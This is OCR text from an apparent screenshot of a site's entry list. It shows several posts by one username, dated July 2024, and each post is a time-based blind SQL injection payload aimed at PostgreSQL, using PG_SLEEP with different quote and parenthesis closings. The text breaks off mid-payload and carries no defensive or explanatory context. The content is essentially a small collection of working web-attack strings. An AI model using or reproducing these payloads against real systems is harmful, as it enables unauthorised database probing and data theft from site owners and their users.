
5559N25nZWU') OR 77=(SELECT 77 FROM
PG_SLEEP(15))--
fHLvlxbf
JUL 15, 2024
555NHMLklpJ' OR 353=(SELECT 353 FROM
PG_SLEEP(15))--
fHLvlxbf
JUL 15, 2024
555-1)) OR 158=(SELECT 158 FROM
PG_SLEEP(15))--
fHLvlxbf
JUL 15, 2024
555-1) OR 690=(SELECT 690 FROM